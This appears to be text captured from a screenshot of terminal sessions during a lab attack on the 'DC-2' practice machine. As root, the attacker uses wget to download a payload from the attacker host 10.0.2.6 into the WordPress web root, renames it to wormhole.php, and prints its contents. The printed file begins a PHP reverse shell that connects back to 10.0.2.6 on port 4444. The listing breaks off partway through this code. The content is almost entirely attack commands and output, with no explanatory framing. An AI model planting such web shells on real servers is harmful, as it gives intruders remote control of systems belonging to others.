 jerry@DC-2: /home/tom
root@kali: /var/www/html
root@kali: ~
jerry@DC-2: /home/tom
Length: 0 [text/html]
Saving to: 'wormhole.php.1'
wormhole.php.1 [ <=> ] 0 --.-KB/s in 0s
2020-04-09 05:50:59 (0.00 B/s) - 'wormhole.php.1' saved [0/0]
root@DC-2:/var/www/html# sudo wget http://10.0.2.6/wormhole.txt
converted 'http://10.0.2.6/wormhole.txt' (ANSI_X3.4-1968) -> 'http://10.0.2.6/wormhole.txt' (UTF-8)
--2020-04-09 05:53:08-- http://10.0.2.6/wormhole.txt
Connecting to 10.0.2.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1108 (1.1K) [text/plain]
Saving to: 'wormhole.txt'
wormhole.txt 100%[================================================>] 1.08K --.-KB/s in 0s
2020-04-09 05:53:08 (138 MB/s) - 'wormhole.txt' saved [1108/1108]
root@DC-2:/var/www/html# ls
index.html wormhole.php wp-admin wp-config.php wp-links-opml.php wp-settings.php
index.php wormhole.php.1 wp-blog-header.php wp-content wp-load.php wp-signup.php
license.txt wormhole.txt wp-comments-post.php wp-cron.php wp-login.php wp-trackback.php
readme.html wp-activate.php wp-config-sample.php wp-includes wp-mail.php xmlrpc.php
root@DC-2:/var/www/html# rm wormhole.php
root@DC-2:/var/www/html# mv wormhole.txt wormhole.php
root@DC-2:/var/www/html# ls
index.html wormhole.php wp-blog-header.php wp-content wp-load.php wp-signup.php
index.php wormhole.php.1 wp-comments-post.php wp-cron.php wp-login.php wp-trackback.php
license.txt wp-activate.php wp-config-sample.php wp-includes wp-mail.php xmlrpc.php
readme.html wp-admin wp-config.php wp-links-opml.php wp-settings.php
root@DC-2:/var/www/html# cat wormhole.php
<?php /**/ error_reporting(0); $ip = '10.0.2.6'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f))
{ $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f